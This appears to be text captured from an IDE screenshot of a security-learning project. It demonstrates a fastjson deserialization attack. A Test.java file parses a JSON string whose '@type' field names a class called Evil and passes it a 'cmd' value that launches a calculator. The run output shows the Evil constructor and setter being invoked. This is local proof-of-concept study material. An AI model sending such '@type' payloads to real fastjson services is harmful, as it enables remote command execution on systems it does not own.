 Project
pom.xml (fastjson)
Test.java
User.java
Person.java
Evil.java
fastjson /media/reader-l/Data/JavaAudit/fa
.idea
src
main
java
FastjsonTest
Evil
Person
Test
User
resources
test
target
2
1 package FastjsonTest;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.Feature;
5
6 import java.io.IOException;
7
8 public class Test {
9 public static void main(String[] args) throws IOException {
10 String userString = "{\"@type\": \"FastjsonTest.Evil\" ,\"cmd\": \"deepin-calculator\"}";
11 Object object =  JSON.parseObject(userString,Object.class);
12 System.out.println(object.getClass().getName());
13 }
14 }
un: Test
/media/reader-l/Hacker/hackLearning/jdk/jdk1.8.0_251/bin/java ...
调用了构造方法
调用了setCmd方法
FastjsonTest.Evil
Process finished with exit code 0